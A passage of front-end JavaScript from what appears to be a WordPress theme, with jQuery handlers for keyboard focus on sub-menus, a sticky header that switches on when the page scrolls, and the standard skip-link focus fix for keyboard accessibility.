		$('.menu-item-has-children a').focus( function () {
			$(this).siblings('.sub-menu').addClass('focused');
		}).blur(function(){
			$(this).siblings('.sub-menu').removeClass('focused');
		});
		// Sub Menu
		$('.sub-menu a').focus( function () {
			$(this).parents('.sub-menu').addClass('focused');
		}).blur(function(){
			$(this).parents('.sub-menu').removeClass('focused');
		});
	}); /* End jQuery(function($) { */
	
	/* Sticky Menu */
	jQuery(function($) {
		$(window).scroll(function() {
			if ( $(this).scrollTop() > 85 ) {
				$('.top-header').addClass('sticky-menu');
			} else {
				$('.top-header').removeClass('sticky-menu');
			}
		});
	}); /* End jQuery(function($) { */
	
})(jQuery);

/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isWebkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    isOpera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    isIe     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( isWebkit || isOpera || isIe ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();
